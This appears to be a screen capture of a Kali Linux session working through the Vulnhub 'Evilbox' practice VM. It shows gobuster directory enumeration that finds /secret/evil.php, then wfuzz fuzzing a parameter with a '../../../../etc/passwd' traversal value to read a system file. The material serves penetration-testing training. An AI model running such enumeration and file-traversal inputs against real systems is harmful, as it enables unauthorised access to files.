 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
23:57
kali@kali: ~/Vulnhub/Evilbox
Mouse integration ...
Auto capture keyboard ...
File Actions Edit View Help
Suggested packages:
cupp
The following NEW packages will be installed:
gobuster
0 upgraded, 1 newly installed, 0 to remove and 483 not upgraded.
Need to get 2,438 kB of archives.
After this operation, 7,896 kB of additional disk space will be used.
Get:1 http://mirrors.aliyun.com/kali kali-rolling/main amd64 gobuster amd64 3.5.0-1+b1 [2,438 kB]
Fetched 2,438 kB in 11s (212 kB/s)
Selecting previously unselected package gobuster.
(Reading database ... 394475 files and directories currently installed.)
Preparing to unpack .../gobuster_3.5.0-1+b1_amd64.deb ...
Unpacking gobuster (3.5.0-1+b1) ...
Setting up gobuster (3.5.0-1+b1) ...
Processing triggers for man-db (2.11.2-1) ...
Processing triggers for kali-menu (2023.1.7) ...
┌──(kali㉿kali)-[~/Vulnhub/Evilbox]
└─$ gobuster dir -u http://192.168.56.254/secret/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.html
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
[+] Url: http://192.168.56.254/secret/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: html,php
[+] Timeout: 10s
2023/05/09 23:55:25 Starting gobuster in directory enumeration mode
/.php (Status: 403) [Size: 279]
/.html (Status: 403) [Size: 279]
/index.html (Status: 200) [Size: 4]
/evil.php (Status: 200) [Size: 0]
/.html (Status: 403) [Size: 279]
/.php (Status: 403) [Size: 279]
Progress: 136203 / 661683 (20.58%)^C
[!] Keyboard interrupt detected, terminating.
07:23
2023/05/09 23:55:43 Finished
┌──(kali㉿kali)-[~/Vulnhub/Evilbox]
└─$ wfuzz -c -u http://192.168.56.254/secret/evil.php -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
/usr/lib/python3/dist-packages/wfuzz/wfuzz.py:78: UserWarning:Fatal exception: FUZZ words and number of payloads do not match!
┌──(kali㉿kali)-[~/Vulnhub/Evilbox]
└─$ wfuzz -c -u 'http://192.168.56.254/secret/evil.php?FUZZ=../../../../etc/passwd' -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
Right Ctrl
上证指数 -1.40%
中
11:57
2023/5/10